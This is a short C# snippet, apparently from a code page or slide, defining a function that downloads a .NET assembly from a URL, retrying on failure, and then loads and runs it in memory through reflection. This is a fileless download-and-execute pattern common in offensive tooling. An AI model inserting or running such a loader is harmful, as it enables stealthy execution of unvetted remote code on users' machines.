 2 references
static void ReflectFromWeb(string url,int retrycount, int timeoutTimer)
{
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
WebClient client = new WebClient();
byte[] programBytes = null;
while (retrycount>=0 && programBytes ==null)
{
try
{
programBytes = client.DownloadData(url);
}
catch(WebException ex)
{
Console.WriteLine("Assembly not found yet. sleeping for {0} seconds and retrying another {1} time(s)...", timeoutTimer, retrycount);
retrycount--;
Thread.Sleep(timeoutTimer * 1000);
}
}
if (programBytes == null)
{
Console.WriteLine("Assembly was not found, exitting now...");
Environment.Exit(-1);
}
Assembly dotnetProgram = Assembly.Load(programBytes);
object[] parameters = new String[] { null };
dotnetProgram.EntryPoint.Invoke(null, parameters);
}